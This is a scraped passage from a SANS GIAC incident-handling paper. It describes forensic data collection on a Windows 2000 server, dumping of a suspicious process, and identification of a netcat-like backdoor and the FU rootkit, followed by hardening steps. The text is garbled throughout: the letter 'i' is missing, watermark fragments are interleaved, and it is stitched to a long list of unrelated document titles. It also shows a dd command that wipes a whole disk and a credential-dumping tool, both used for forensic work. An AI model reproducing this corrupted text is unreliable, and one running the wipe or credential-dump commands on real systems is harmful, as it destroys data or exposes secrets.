62 Step 11: Informaton about the Wndows Regstry. Z:\>regdmp.exe > z:\results\regdump.txt Step 12: Informaton about all actve processes. rg ht s. A lst of all actve processes was acqured by usng the pslst tool. fu ll Z:\> pslst > z:/results/pslst.txt ns The Pulst tool was used to dentfy who ran every process. rr eta Z:\>pulst > z:/results/pulst.txt 4,A Z:\>psservce > z:/results/psservce.txt ut ho A confguraton of servces defned n the nfected system. te 2 Lbrares used by everyfa27 process. Key fngerprnt = AF19 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 st tu Z:\>lstdlls > z:/results/lstdlls.txt NS In Devce drvers loaded to memory. SA Z:\>drvers > z:/results/drvers.txt The fport tool was used agan. Frst tme, ths tool was used n the dentfcaton phase of the ncdent handlng process. Z:\>fport > z:/results/fport.txt The handler tool was used to collect nformaton about fles opened by every actve process. 61 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
63 Z:\>handle > z:/results/handle.txt All receved results were analyzed n order to dentfy suspcous processes. All suspcous processes were dumped to the mapped drectory. Step 13: Dumpng of suspcous processes rg ht s. Only two tools, used n step 12, showed the hdden process. One of them s the fport.exe tool whch dentfed the ID of the process lstenng on 138 TCP port, as t s shown n Lstng Ntkern... ns fu ll -> 138 TCP c:\winnt\system32\ntkern.exe rr eta Lstng 19. A fragment of an output from the fport.exe tool. The second one was the handle.exe tool, as t s llustrated n Lstng 2.,A ut ho <Non-exstant Process> pd: 492 W2KMB\marusz1 58: Fle C:\WINNT\system32 4 Lstng 2. A fragment of an output from the handle.exe tool. Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 st tu te 2 It s obvous, that the handler must have dumped the whole memory area allocated by the suspcous process. The pmdump tool was used to collect data, stack and code segments of the desrable process. NS In Z:\>pmdump 492 z:\results\proc942 SA Next, nformaton about used lbrares, symbols and a workng set of that process were collected. C:\>vadump.exe -sv -p 942 > z:/results/vrtual_memory.txt 2>&1 Informaton about all functons, used by the suspcous process, was acqured by usng the same tool. Z:\>vadump.exe mot p PID > z:/results/vrtual_memory2.txt 2>&1 62 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
64 4,A ut ho rr eta ns fu ll rg ht s. Step 14: Informaton about drvers and executables, started durng the system ntalzaton, was collected by usng loadord.exe and autoruns.exe tools (see Fgure 25 and Fgure 26). Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 te 2 Fgure 25. The handler can collect nformaton about drvers, loaded to memory, by usng loadord.exe tool. SA NS In st tu Informaton about all drvers, loaded durng the system ntalzaton, was coped by usng loadord.exe. Unfortunately, the loadord.exe s the GUI applcaton wthout a possblty of copyng nformaton drectly nto a fle. Frst, nformaton must be coped to the clpboard, as t s llustrated n Fgure 25. Then, t must be coped to a fle by usng the pclp.exe tool. Z:\>Pclp.exe > z:\results\loadorder.txt Next, the autoruns.exe tool was used to collect nformaton about all programs whch were run durng a system ntalzaton, as t s shown n Fgure SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
65 rg ht s. fu ll ns rr eta ho,a ut Fgure 26. The handler can collect nformaton about executable fles, started durng a system startup, by usng the autoruns.exe. 4 Step 15: In a last step, the handler gathered some useful nformaton about the te 2 compromsed Key fngerprntsystem. = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 Backup SA NS In st tu Z:\> Psnfo.exe > z:/results/psnfo.txt Z:\> Net.exe start > z:/results/net_start.txt Z:\> Net.exe users > z:/results/net_users.txt Z:\> Nbtstat.exe s > z:/results/nbtstat_s.txt Z:\> Nbtstat.exe n > z:/results/nbtstat_n.txt Z:\> pstoredump.exe > z:/results/pstoredump.txt Z:\> Uptme.exe > z:/results/uptme.txt After gatherng volatle data the admnstrator swtched off the compromsed system. Thehar dd skwasmoved nt oanot hermach neandsw t ched nt oasl avemode.i t s not allowed to boot an operatng system from a hard dsk of a compromsed machne, because all evdences stored on a fle system can be lost. Next, the admnstrator made mages of all fle systems. Images were created under the Lnux operatng system. Images were used to perform an offlne forensc analyss. To mantan the chan of custody the orgnal hard dsk and all other collected data were placed n a safe place. An access to a room wth the orgnal data was strctly controlled. 64 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
66 A preparaton of a clear meda A fle system, on whch all mages of the compromsed machne were stored, was prepared, as t s presented n Lstng 21. rg ht s. # dd f=/dev/zero of=/dev/hda bs=8k conf=noerror,sync # fdsk /dev/had # mkfs t ext3 /dev/hda Lstng 21. A procedure of a preparaton of a fle system to store evdences. ns fu ll The procedure, presented n Lstng 21, allows to remove all data, stored prevously on that dsk (/dev/had), by usng the /dev/zero parameter n the dd tool. rr eta A determnaton the rsk of contnung operatons,a ut ho As t was decded, the management of Software agreed to dsconnect the affected machne. The extensve forensc analyss was requred to determne what exactly happened on the compromsed system. To back to busness, as fast as possble, admnstrators consdered choosng one of two solutons. Typcally, the best soluton was to dentfy and to remove the malcous code from the affected system. Other soluton was based on a renstallng of the operatng system and applcatons from scratch, and then on a proper securng of the system. 4 Eradcate 2 Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 tu te It was mportant for handlers to dentfy a vulnerablty, that was used, and to determne a strategy of a mtgate of ths vulnerablty. Only an ntal analyss s descrbed below. In st Intal forensc analyss SA NS Durng the ncdent dentfcaton and the contanment phases, some sgns of ntrusons were dentfed. The Intal verfcaton showed that: The TCP port number 138 was opened That port was opened by the ntkern.exe tool At ths stage, handlers performed an ntal analyss of collected volatle data. To mnmze a tme, spent on handlng of the ncdent, handlers decded not to perform an advanced f or ens c anal y s s.when t he n t alanal y s s d dn tpr ov de enough nformaton about an attack vector, then handlers would perform an analyss of an mage of fle systems and memory. The analyss of collected volatle data showed that: In the RUN regster key there was an entry whch ran the uptme.cmd scrpt (ths nformaton was receved from regdmp.exe see step 11) 65 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
67 To check what code was contaned n ths scrpt t was necessary to mount the backup copy of fle systems n read only mode. Then, handlers coped all log fles: the uptme.cmd scrpt and suspcous ntkern.exe fle. rg ht s. Frst, system and securty logs analyss was performed. Please note, that the detaled audt was confgured on the compromsed machne. Handlers tred to verty a parent process of every cmd.exe process. One of known method of detectng of remote attacks s fndng out f any cmd.exe chld process was ntated by a process dfferent than the explorer.exe one. The ntruder often uses explots wth the shellcode whch runs the cmd.exe nterpreted shell by executng tself. One of that process was dentfed. The parent process for the cmd.exe process was the lsass.exe. It s very suspcous to run the cmd.exe by usng the lsass.exe. fu ll A fragment of the output from the securty log s shown n Lstng 22.,A ut ho rr eta ns 6/17/24 1:5:5 AM Securty Success Audt Detaled Trackng 592 NT AUTHORITY\SYSTEMW2KMB "A new process has been created: New Process ID: 976 Image Fle Name: \WINNT\system32\CMD.EXE Creator Process ID:26 User Name: W2KMB$ Doman: WORKGROUP Logon ID: (x,x3e7)... 4 Lstng 22. A fragment of the output from securty logs. 2 Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 In st tu te As t s seen n Lstng 22, the cmd.exe was run by the parent process wth 26 ID. In step 12, handlers acqured nformaton about actve processes on compromsed system. As t s presented n Lstng 23, the output from the pslst tool showed that the ID process number 26 was assocated wth LSASS. SA NS PsLst Process Informaton Lster Copyrght (C) Mark Russnovch Sysnternals - Process nformaton for W2KMB: Name Idle System SMSS CSRSS WINLOGON SERVICES LSASS termsrv svchost Pd Pr Thd Hnd Prv CPU Tme Elapsed Tme 1 :8: :9: :: :9: ::1.261 :9: ::1.71 :9: ::2.23 :9: ::4.666 :9: ::1.762 :9: ::.781 :9: ::.56 :9: SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
68 rr eta ns fu ll rg ht s. spoolsv ::1.281 :9:8.138 msdtc ::.58 :9:7.997 svchost ::.951 :9:6.726 LLSSRV ::.13 :9:6.615 regsvc ::.1 :9:6.85 mstask ::.28 :9:5.884 WnMgmt ::6.449 :9:2.319 svchost ::.48 :9:2.29 dfssvc ::.16 :8: svchost ::.2 :8: CSRSS ::3.344 :5: WINLOGON ::4.776 :5: rdpclp ::.7 :5: DefWatch ::.21 :4: Rtvscan :: :4: explorer ::6.8 :5:34.29 CMD ::.47 :5: pslst ::.18 ::.15 ho Lstng 23. A fragment of the output receved from the pslst tool. 4,A ut Handlers detected that the uptme.cmd scrpt ran two suspcous tools: ntkern.exe and msdrect.exe. In a closely controller envronment the ntkern.exe fle was executed by the admnstrators. The behavor of ths tool was smlar to the netcat tool, as t s llustrated n Lstng Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 st tu te C:\WINNT>ntkern Cmd lne: nvald port : NO_DATA NS In C:\WINNT> SA Lstng 24. The output from ntkern.exe. The second msdrect.exe tool was run n the same envronment. Obvously, t was the FU rootkt. Handlers dentfed that the ntruder ganed the admnstrator-level access to the system. The attacker successfully nstalled the kernel rootkt whch modfed the k er neloft heoper at ngsy s t em.handl er scoul dn tl ongert r ustt heos.i nthat stuaton the rght decson was to renstall the operatng system from scratch. Another nd c at or,wh c h nf l uencedont h sdec s on,wast hatt hecompr om sedsy st em hadn t been patched for 3 years. Implemented securty mechansms were also not enough to dentfy all modfcatons performed by the ntruder and to recover the vector of the attack. 67 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
69 Improvng defenses After a renstallaton of the operatng system, several addtonal steps were performed by system admnstrators. All mplemented mprovements were presented on the lesson learned meetng and ncluded n the fallow-up report. Handlers also defned addtonal recommendatons whch needed to be accepted by the management before an mplementaton. Some of them needed a budget to be mplemented. rg ht s. Step 1: Patches fu ll After the nstallaton, the next step, performed by the admnstrators, was an nstallaton of all necessary patches. Servce Pack 4 was nstalled frst. Next, the Wndows Update tool was run to download and to nstall all fxes publshed after Servce Pack 4. rr eta ns Step 2: A detaled nspecton and a vulnerablty assessment ho In order to control the securty of the operatng system the admnstrator nstalled addtonal tools whch provded a detaled nspecton of securty events and an advanced montorng of securty related events generated by Wndows operatng system.,a ut Mcrosoft Baselne Securty Analyzer (MBSA) In st tu te 2 4 Ths tool allows to scan a Wndows machne for securty msconfguratons. It checks f actual securty updates are mplemented. Before every scan ths tool connects to Key fngerprntwebste = AF19to FA27 2F94 998D FDB5 DE3D F8B5 A169 4E46 released the Mcrosoft download current nformaton about6e4 actual updates by Mcrosoft. Ths nformaton s compared wth already nstalled updates. Addtonally, MBAS provdes gudelnes for system admnstrators how to elmnate detected vulnerabltes. More nformaton can be found at the Mcrosoft webste. Mcrosoft Baselne Securty Analyzer s downloadable from NS PortReporter SA Ths tool logs TCP and UDP port actvty. Port Reporter logs the ports that are used and when the ports are used. The followng log fles are created by Port Reporter tool: o PR-INITIAL-date.log ths fle contans data about the ports, processes, and modules that are run when the tool s started. o PR-PORTS-date.log ths fle contans summary data about TCP and UPD port actvty on the computer. o PR-PIDS-date.log ths fle contans detaled nformaton about ports, processes and related drvers. The tool can be downloaded from the followng web ste: Inspecton 68 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
70 4,A ut ho rr eta ns fu ll rg ht s. The next step was to confgure the nspecton on ths senstve server. In future, data from the enabled mechansm wll be used by a host ntruson detecton system. The nspecton was confgured, as t s presented n Fgure Key fngerprnt = AF19 FA27 2F94 998D FDB5 Settngs. DE3D F8B5 6E4 A169 4E46 Fgure 27. Screenshot from Wndows Securty tu te Ipsec flters NS In st The psec flters were confgured and nstalled to restrct an access to ths server. Only selected source IP addresses can gan an access to ths fle server. Traffc to some TCP and UDP ports wll be also fltered. Ths mechansm acts as a personal frewall. Servce DNS Clent Termnal Servce Doman Member ICMP CIFS Server SA In Table 14, the map of allowed connectons to the fle server s presented. NetBIOS LastRule Protocol UDP TCP SPORT ANY ANY DPORT ANY ANY ANY SIP Admnstrator host ICMP TCP UDP TCP UDP UDP TCP ANY ANY ANY ANY ANY ANY ANY ANY ANY ANY ANY Trusted IP Trusted IP Trusted IP Trusted IP Trusted IP Trusted IP ANY DIP ANY Acton ALLOW ALLOW Doman Controller ANY ALLOW ALLOW ALLOW ALLOW ALLOW ALLOW ALLOW ALLOW BLOCK 69 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
Virtual Memory. Background. No. 10. Virtual Memory: concept. Logical Memory Space (review) Demand Paging(1) Virtual Memory
 Background EECS. Operatng System Fundamentals No. Vrtual Memory Prof. Hu Jang Department of Electrcal Engneerng and Computer Scence, York Unversty Memory-management methods normally requres the entre process
Background EECS. Operatng System Fundamentals No. Vrtual Memory Prof. Hu Jang Department of Electrcal Engneerng and Computer Scence, York Unversty Memory-management methods normally requres the entre process
IP Camera Configuration Software Instruction Manual
 IP Camera 9483 - Confguraton Software Instructon Manual VBD 612-4 (10.14) Dear Customer, Wth your purchase of ths IP Camera, you have chosen a qualty product manufactured by RADEMACHER. Thank you for the
IP Camera 9483 - Confguraton Software Instructon Manual VBD 612-4 (10.14) Dear Customer, Wth your purchase of ths IP Camera, you have chosen a qualty product manufactured by RADEMACHER. Thank you for the
Global Information Assurance Certification Paper. Copyright SANS Institute Author Retains Full Rights
 Global Informaton Assurance Certfcaton Paper Copyrght SANS Insttute Author Retans Full Rghts Ths paper s taken from the GIAC drectory of certfed professonals. Repostng s not permted wthout express wrtten
Global Informaton Assurance Certfcaton Paper Copyrght SANS Insttute Author Retans Full Rghts Ths paper s taken from the GIAC drectory of certfed professonals. Repostng s not permted wthout express wrtten
Assembler. Building a Modern Computer From First Principles.
 Assembler Buldng a Modern Computer From Frst Prncples www.nand2tetrs.org Elements of Computng Systems, Nsan & Schocken, MIT Press, www.nand2tetrs.org, Chapter 6: Assembler slde Where we are at: Human Thought
Assembler Buldng a Modern Computer From Frst Prncples www.nand2tetrs.org Elements of Computng Systems, Nsan & Schocken, MIT Press, www.nand2tetrs.org, Chapter 6: Assembler slde Where we are at: Human Thought
mquest Quickstart Version 11.0
 mquest Quckstart Verson 11.0 cluetec GmbH Emmy-Noether-Straße 17 76131 Karlsruhe Germany www.cluetec.de www.mquest.nfo cluetec GmbH Karlsruhe, 2016 Document verson 5 27.04.2016 16:59 > Propretary notce
mquest Quckstart Verson 11.0 cluetec GmbH Emmy-Noether-Straße 17 76131 Karlsruhe Germany www.cluetec.de www.mquest.nfo cluetec GmbH Karlsruhe, 2016 Document verson 5 27.04.2016 16:59 > Propretary notce
Nachos Project 3. Speaker: Sheng-Wei Cheng 2010/12/16
 Nachos Project Speaker: Sheng-We Cheng //6 Agenda Motvaton User Programs n Nachos Related Nachos Code for User Programs Project Assgnment Bonus Submsson Agenda Motvaton User Programs n Nachos Related Nachos
Nachos Project Speaker: Sheng-We Cheng //6 Agenda Motvaton User Programs n Nachos Related Nachos Code for User Programs Project Assgnment Bonus Submsson Agenda Motvaton User Programs n Nachos Related Nachos
ELEC 377 Operating Systems. Week 6 Class 3
 ELEC 377 Operatng Systems Week 6 Class 3 Last Class Memory Management Memory Pagng Pagng Structure ELEC 377 Operatng Systems Today Pagng Szes Vrtual Memory Concept Demand Pagng ELEC 377 Operatng Systems
ELEC 377 Operatng Systems Week 6 Class 3 Last Class Memory Management Memory Pagng Pagng Structure ELEC 377 Operatng Systems Today Pagng Szes Vrtual Memory Concept Demand Pagng ELEC 377 Operatng Systems
Complex Numbers. Now we also saw that if a and b were both positive then ab = a b. For a second let s forget that restriction and do the following.
 Complex Numbers The last topc n ths secton s not really related to most of what we ve done n ths chapter, although t s somewhat related to the radcals secton as we wll see. We also won t need the materal
Complex Numbers The last topc n ths secton s not really related to most of what we ve done n ths chapter, although t s somewhat related to the radcals secton as we wll see. We also won t need the materal
Notes on Organizing Java Code: Packages, Visibility, and Scope
 Notes on Organzng Java Code: Packages, Vsblty, and Scope CS 112 Wayne Snyder Java programmng n large measure s a process of defnng enttes (.e., packages, classes, methods, or felds) by name and then usng
Notes on Organzng Java Code: Packages, Vsblty, and Scope CS 112 Wayne Snyder Java programmng n large measure s a process of defnng enttes (.e., packages, classes, methods, or felds) by name and then usng
Wightman. Mobility. Quick Reference Guide THIS SPACE INTENTIONALLY LEFT BLANK
 Wghtman Moblty Quck Reference Gude THIS SPACE INTENTIONALLY LEFT BLANK WIGHTMAN MOBILITY BASICS How to Set Up Your Vocemal 1. On your phone s dal screen, press and hold 1 to access your vocemal. If your
Wghtman Moblty Quck Reference Gude THIS SPACE INTENTIONALLY LEFT BLANK WIGHTMAN MOBILITY BASICS How to Set Up Your Vocemal 1. On your phone s dal screen, press and hold 1 to access your vocemal. If your
Security. Workplace Manager
 User Gude Manageablty and Securty Workplace Manager Congratulatons on your purchase of an nnovatve product from Fujtsu. The latest nformaton about our products, tps, updates etc. can be found on the Internet
User Gude Manageablty and Securty Workplace Manager Congratulatons on your purchase of an nnovatve product from Fujtsu. The latest nformaton about our products, tps, updates etc. can be found on the Internet
DLK Pro the all-rounder for mobile data downloading. Tailor-made for various requirements.
 DLK Pro the all-rounder for moble data downloadng Talor-made for varous requrements www.dtco.vdo.com Smply brllant, brllantly smple Always the rght soluton The DLK Pro s the VDO product famly, whch sets
DLK Pro the all-rounder for moble data downloadng Talor-made for varous requrements www.dtco.vdo.com Smply brllant, brllantly smple Always the rght soluton The DLK Pro s the VDO product famly, whch sets
Installation Instructions. METRAwin Version 8/ Calibration Software
 Installaton Instructons METRAwn 90 Calbraton Software 3-349-717-15 Verson 8/05.13 Copyrght Copyrght 2003-2013 GMC-I Messtechnk GmbH. All rghts reserved. These nstallaton nstructons, as well as the software
Installaton Instructons METRAwn 90 Calbraton Software 3-349-717-15 Verson 8/05.13 Copyrght Copyrght 2003-2013 GMC-I Messtechnk GmbH. All rghts reserved. These nstallaton nstructons, as well as the software
kccvoip.com basic voip training NAT/PAT extract 2008
 kccvop.com basc vop tranng NAT/PAT extract 28 As we have seen n the prevous sldes, SIP and H2 both use addressng nsde ther packets to rely nformaton. Thnk of an envelope where we place the addresses of
kccvop.com basc vop tranng NAT/PAT extract 28 As we have seen n the prevous sldes, SIP and H2 both use addressng nsde ther packets to rely nformaton. Thnk of an envelope where we place the addresses of
Compiler Design. Spring Register Allocation. Sample Exercises and Solutions. Prof. Pedro C. Diniz
 Compler Desgn Sprng 2014 Regster Allocaton Sample Exercses and Solutons Prof. Pedro C. Dnz USC / Informaton Scences Insttute 4676 Admralty Way, Sute 1001 Marna del Rey, Calforna 90292 pedro@s.edu Regster
Compler Desgn Sprng 2014 Regster Allocaton Sample Exercses and Solutons Prof. Pedro C. Dnz USC / Informaton Scences Insttute 4676 Admralty Way, Sute 1001 Marna del Rey, Calforna 90292 pedro@s.edu Regster
Global Information Assurance Certification Paper. Copyright SANS Institute Author Retains Full Rights
 Global Informaton Assurance Certfcaton Paper Copyrght SANS Insttute Author Retans Full Rghts Ths paper s taken from the GIAC drectory of certfed professonals. Repostng s not permted wthout express wrtten
Global Informaton Assurance Certfcaton Paper Copyrght SANS Insttute Author Retans Full Rghts Ths paper s taken from the GIAC drectory of certfed professonals. Repostng s not permted wthout express wrtten
Oracle Database: 12c Administrator
 Oracle Database: 12c Admnstrator 1 Duraton: 5 Days (30 hours) What you wll learn: Ths Oracle Database: SQL and PL/SQL Fundamentals tranng delvers the fundamentals of SQL and PL/SQL along wth the benefts
Oracle Database: 12c Admnstrator 1 Duraton: 5 Days (30 hours) What you wll learn: Ths Oracle Database: SQL and PL/SQL Fundamentals tranng delvers the fundamentals of SQL and PL/SQL along wth the benefts
Related-Mode Attacks on CTR Encryption Mode
 Internatonal Journal of Network Securty, Vol.4, No.3, PP.282 287, May 2007 282 Related-Mode Attacks on CTR Encrypton Mode Dayn Wang, Dongda Ln, and Wenlng Wu (Correspondng author: Dayn Wang) Key Laboratory
Internatonal Journal of Network Securty, Vol.4, No.3, PP.282 287, May 2007 282 Related-Mode Attacks on CTR Encrypton Mode Dayn Wang, Dongda Ln, and Wenlng Wu (Correspondng author: Dayn Wang) Key Laboratory
VRT012 User s guide V0.1. Address: Žirmūnų g. 27, Vilnius LT-09105, Phone: (370-5) , Fax: (370-5) ,
 VRT012 User s gude V0.1 Thank you for purchasng our product. We hope ths user-frendly devce wll be helpful n realsng your deas and brngng comfort to your lfe. Please take few mnutes to read ths manual
VRT012 User s gude V0.1 Thank you for purchasng our product. We hope ths user-frendly devce wll be helpful n realsng your deas and brngng comfort to your lfe. Please take few mnutes to read ths manual
User Manual SAPERION Rich Client 7.1
 User Manual SAPERION Rch Clent 7.1 Copyrght 2016 Lexmark. All rghts reserved. Lexmark s a trademark of Lexmark Internatonal, Inc., regstered n the U.S. and/or other countres. All other trademarks are the
User Manual SAPERION Rch Clent 7.1 Copyrght 2016 Lexmark. All rghts reserved. Lexmark s a trademark of Lexmark Internatonal, Inc., regstered n the U.S. and/or other countres. All other trademarks are the
ANSYS FLUENT 12.1 in Workbench User s Guide
 ANSYS FLUENT 12.1 n Workbench User s Gude October 2009 Copyrght c 2009 by ANSYS, Inc. All Rghts Reserved. No part of ths document may be reproduced or otherwse used n any form wthout express wrtten permsson
ANSYS FLUENT 12.1 n Workbench User s Gude October 2009 Copyrght c 2009 by ANSYS, Inc. All Rghts Reserved. No part of ths document may be reproduced or otherwse used n any form wthout express wrtten permsson
Product documentation. Issue:
 Product documentaton Issue: 02.05.2017 Table of Contents Product documentaton 1 enet SMART HOME system... 5 1.1 System requrements... 5 1.2 Commssonng va... 5 1.3 Operaton va enet SMART HOME app... 7 2
Product documentaton Issue: 02.05.2017 Table of Contents Product documentaton 1 enet SMART HOME system... 5 1.1 System requrements... 5 1.2 Commssonng va... 5 1.3 Operaton va enet SMART HOME app... 7 2
Cisco TelePresence MCU 4200 Series
 Csco TelePresence MCU 4200 Seres Gettng started 61-0002-08 Contents General nformaton... 3 About the Csco TelePresence MCU 4200 Seres... 3 Package contents... 3 Port and LED locaton... 3 LED behavor...
Csco TelePresence MCU 4200 Seres Gettng started 61-0002-08 Contents General nformaton... 3 About the Csco TelePresence MCU 4200 Seres... 3 Package contents... 3 Port and LED locaton... 3 LED behavor...
5.1 The ISR: Overvieui. chapter
 chapter 5 The LC-3 n Chapter 4, we dscussed the basc components of a computer ts memory, ts processng unt, ncludng the assocated temporary storage (usually a set of regsters), nput and output devces, and
chapter 5 The LC-3 n Chapter 4, we dscussed the basc components of a computer ts memory, ts processng unt, ncludng the assocated temporary storage (usually a set of regsters), nput and output devces, and
11. HARMS How To: CSV Import
 and Rsk System 11. How To: CSV Import Preparng the spreadsheet for CSV Import Refer to the spreadsheet template to ad algnng spreadsheet columns wth Data Felds. The spreadsheet s shown n the Appendx, an
and Rsk System 11. How To: CSV Import Preparng the spreadsheet for CSV Import Refer to the spreadsheet template to ad algnng spreadsheet columns wth Data Felds. The spreadsheet s shown n the Appendx, an
Codian MCU MCU 4200 Series
 Codan MCU MCU 4200 Seres Gettng started Codan MCU MCU 4200 Seres Gettng started Copyrght Codan 2008. All rghts reserved. Ths Gettng Started Gude may not be coped, photocoped, translated, reproduced, or
Codan MCU MCU 4200 Seres Gettng started Codan MCU MCU 4200 Seres Gettng started Copyrght Codan 2008. All rghts reserved. Ths Gettng Started Gude may not be coped, photocoped, translated, reproduced, or
Interested in learning more? Global Information Assurance Certification Paper. Copyright SANS Institute Author Retains Full Rights
 Global Informaton Assurance Certfcaton Paper Copyrght SANS Insttute Author Retans Full Rghts Ths paper s taken from the GIAC drectory of certfed professonals. Repostng s not permted wthout express wrtten
Global Informaton Assurance Certfcaton Paper Copyrght SANS Insttute Author Retans Full Rghts Ths paper s taken from the GIAC drectory of certfed professonals. Repostng s not permted wthout express wrtten
A Binarization Algorithm specialized on Document Images and Photos
 A Bnarzaton Algorthm specalzed on Document mages and Photos Ergna Kavalleratou Dept. of nformaton and Communcaton Systems Engneerng Unversty of the Aegean kavalleratou@aegean.gr Abstract n ths paper, a
A Bnarzaton Algorthm specalzed on Document mages and Photos Ergna Kavalleratou Dept. of nformaton and Communcaton Systems Engneerng Unversty of the Aegean kavalleratou@aegean.gr Abstract n ths paper, a
FIBARO WALL PLUG OPERATING MANUAL FGBWHWPE-102/FGBWHWPF-102 CONTENTS
 OPERATING MANUAL EN FIBARO WALL PLUG FGBWHWPE-102/FGBWHWPF-102 CONTENTS #1: Descrpton and features 3 #2: Parng the accessory 4 #3: Reset 5 #4: Functonalty 6 v1.0 #5: W-F 8 #6: Confgurable parameters 9
OPERATING MANUAL EN FIBARO WALL PLUG FGBWHWPE-102/FGBWHWPF-102 CONTENTS #1: Descrpton and features 3 #2: Parng the accessory 4 #3: Reset 5 #4: Functonalty 6 v1.0 #5: W-F 8 #6: Confgurable parameters 9
Virtual Machine Migration based on Trust Measurement of Computer Node
 Appled Mechancs and Materals Onlne: 2014-04-04 ISSN: 1662-7482, Vols. 536-537, pp 678-682 do:10.4028/www.scentfc.net/amm.536-537.678 2014 Trans Tech Publcatons, Swtzerland Vrtual Machne Mgraton based on
Appled Mechancs and Materals Onlne: 2014-04-04 ISSN: 1662-7482, Vols. 536-537, pp 678-682 do:10.4028/www.scentfc.net/amm.536-537.678 2014 Trans Tech Publcatons, Swtzerland Vrtual Machne Mgraton based on
An Optimal Algorithm for Prufer Codes *
 J. Software Engneerng & Applcatons, 2009, 2: 111-115 do:10.4236/jsea.2009.22016 Publshed Onlne July 2009 (www.scrp.org/journal/jsea) An Optmal Algorthm for Prufer Codes * Xaodong Wang 1, 2, Le Wang 3,
J. Software Engneerng & Applcatons, 2009, 2: 111-115 do:10.4236/jsea.2009.22016 Publshed Onlne July 2009 (www.scrp.org/journal/jsea) An Optmal Algorthm for Prufer Codes * Xaodong Wang 1, 2, Le Wang 3,
Assembler. Shimon Schocken. Spring Elements of Computing Systems 1 Assembler (Ch. 6) Compiler. abstract interface.
 IDC Herzlya Shmon Schocken Assembler Shmon Schocken Sprng 2005 Elements of Computng Systems 1 Assembler (Ch. 6) Where we are at: Human Thought Abstract desgn Chapters 9, 12 abstract nterface H.L. Language
IDC Herzlya Shmon Schocken Assembler Shmon Schocken Sprng 2005 Elements of Computng Systems 1 Assembler (Ch. 6) Where we are at: Human Thought Abstract desgn Chapters 9, 12 abstract nterface H.L. Language
Harvard University CS 101 Fall 2005, Shimon Schocken. Assembler. Elements of Computing Systems 1 Assembler (Ch. 6)
 Harvard Unversty CS 101 Fall 2005, Shmon Schocken Assembler Elements of Computng Systems 1 Assembler (Ch. 6) Why care about assemblers? Because Assemblers employ some nfty trcks Assemblers are the frst
Harvard Unversty CS 101 Fall 2005, Shmon Schocken Assembler Elements of Computng Systems 1 Assembler (Ch. 6) Why care about assemblers? Because Assemblers employ some nfty trcks Assemblers are the frst
Solution Brief: Creating a Secure Base in a Virtual World
 Soluton Bref: Creatng a Secure Base n a Vrtual World Soluton Bref: Creatng a Secure Base n a Vrtual World Abstract The adopton rate of Vrtual Machnes has exploded at most organzatons, drven by the mproved
Soluton Bref: Creatng a Secure Base n a Vrtual World Soluton Bref: Creatng a Secure Base n a Vrtual World Abstract The adopton rate of Vrtual Machnes has exploded at most organzatons, drven by the mproved
ETAtouch RESTful Webservices
 ETAtouch RESTful Webservces Verson 1.1 November 8, 2012 Contents 1 Introducton 3 2 The resource /user/ap 6 2.1 HTTP GET................................... 6 2.2 HTTP POST..................................
ETAtouch RESTful Webservces Verson 1.1 November 8, 2012 Contents 1 Introducton 3 2 The resource /user/ap 6 2.1 HTTP GET................................... 6 2.2 HTTP POST..................................
Alufix Expert D Design Software #85344
 238 ALUFIX SOFTWARE Alufx Expert 2014 3D Desgn Software #85344 Alufx Expert software makes automatc desgns for fxtures wth correspondng partlsts. You choose the system and defne clampng ponts. The software
238 ALUFIX SOFTWARE Alufx Expert 2014 3D Desgn Software #85344 Alufx Expert software makes automatc desgns for fxtures wth correspondng partlsts. You choose the system and defne clampng ponts. The software
User Manual SAPERION Web Client 7.1
 User Manual SAPERION Web Clent 7.1 Copyrght 2016 Lexmark. All rghts reserved. Lexmark s a trademark of Lexmark Internatonal, Inc., regstered n the U.S. and/or other countres. All other trademarks are the
User Manual SAPERION Web Clent 7.1 Copyrght 2016 Lexmark. All rghts reserved. Lexmark s a trademark of Lexmark Internatonal, Inc., regstered n the U.S. and/or other countres. All other trademarks are the
User Authentication Based On Behavioral Mouse Dynamics Biometrics
 User Authentcaton Based On Behavoral Mouse Dynamcs Bometrcs Chee-Hyung Yoon Danel Donghyun Km Department of Computer Scence Department of Computer Scence Stanford Unversty Stanford Unversty Stanford, CA
User Authentcaton Based On Behavoral Mouse Dynamcs Bometrcs Chee-Hyung Yoon Danel Donghyun Km Department of Computer Scence Department of Computer Scence Stanford Unversty Stanford Unversty Stanford, CA
If you miss a key. Chapter 6: Demand Paging Source:
 ADRIAN PERRIG & TORSTEN HOEFLER ( -6- ) Networks and Operatng Systems Chapter 6: Demand Pagng Source: http://redmne.replcant.us/projects/replcant/wk/samsunggalaxybackdoor If you mss a key after yesterday
ADRIAN PERRIG & TORSTEN HOEFLER ( -6- ) Networks and Operatng Systems Chapter 6: Demand Pagng Source: http://redmne.replcant.us/projects/replcant/wk/samsunggalaxybackdoor If you mss a key after yesterday
The Codesign Challenge
 ECE 4530 Codesgn Challenge Fall 2007 Hardware/Software Codesgn The Codesgn Challenge Objectves In the codesgn challenge, your task s to accelerate a gven software reference mplementaton as fast as possble.
ECE 4530 Codesgn Challenge Fall 2007 Hardware/Software Codesgn The Codesgn Challenge Objectves In the codesgn challenge, your task s to accelerate a gven software reference mplementaton as fast as possble.
3D vector computer graphics
 3D vector computer graphcs Paolo Varagnolo: freelance engneer Padova Aprl 2016 Prvate Practce ----------------------------------- 1. Introducton Vector 3D model representaton n computer graphcs requres
